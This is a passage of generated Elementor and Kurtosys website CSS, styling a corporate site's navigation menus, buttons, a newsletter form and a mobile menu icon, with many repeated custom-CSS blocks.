.elementor-container{min-height:0px;}.elementor-2054 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2054 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2054 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2054 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2054 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2054 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2054 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2054 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2054 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2054 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2054 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2054 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2054 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2054 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2054 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2054 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2054 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2054 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2054 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2054 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2054 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2054 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2054 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2054 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2054 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2054 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2054 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2054 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2054 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2054 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2054 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2054 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2054 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2054 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2054 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1540 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1540 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1540 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1540 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1540 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1540 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1540 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1540 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1540 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1540 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1540 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1540 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1540 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1540 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1540 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1540 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1540 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1540{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1540 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1540 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1540 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1540 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1540 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1540 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1540 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1540 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1540 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1540 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1540 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1540 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1540 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1540 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1540 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1540 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1540 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1540 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1540 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1540 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
